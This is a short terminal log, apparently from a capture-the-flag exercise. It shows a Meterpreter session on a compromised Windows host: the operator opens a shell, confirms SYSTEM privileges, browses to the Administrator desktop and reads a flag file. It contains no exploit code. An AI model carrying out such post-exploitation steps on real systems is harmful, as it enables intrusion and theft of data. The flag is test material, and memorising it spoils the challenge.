 meterpreter > shell
Process 3712 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>cd ..
cd ..

C:\Windows>cd ..
cd ..

C:\>cd Users
cd Users

C:\Users>cd Administrator
cd Administrator

C:\Users\Administrator>cd Desktop
cd Desktop

C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 6E6D-1126

 Directory of C:\Users\Administrator\Desktop

02/03/2020  01:46 PM    <DIR>          .
02/03/2020  01:46 PM    <DIR>          ..
05/17/2014  04:52 AM               527 EC2 Feedback.website
05/17/2014  04:52 AM               554 EC2 Microsoft Windows Guide.website
02/03/2020  01:47 PM                42 flag.txt
               3 File(s)          1,123 bytes
               2 Dir(s)   8,629,829,632 bytes free

C:\Users\Administrator\Desktop>type flag.txt
type flag.txt
npointer{26e068eed24189b0e45a32028487865a}
C:\Users\Administrator\Desktop>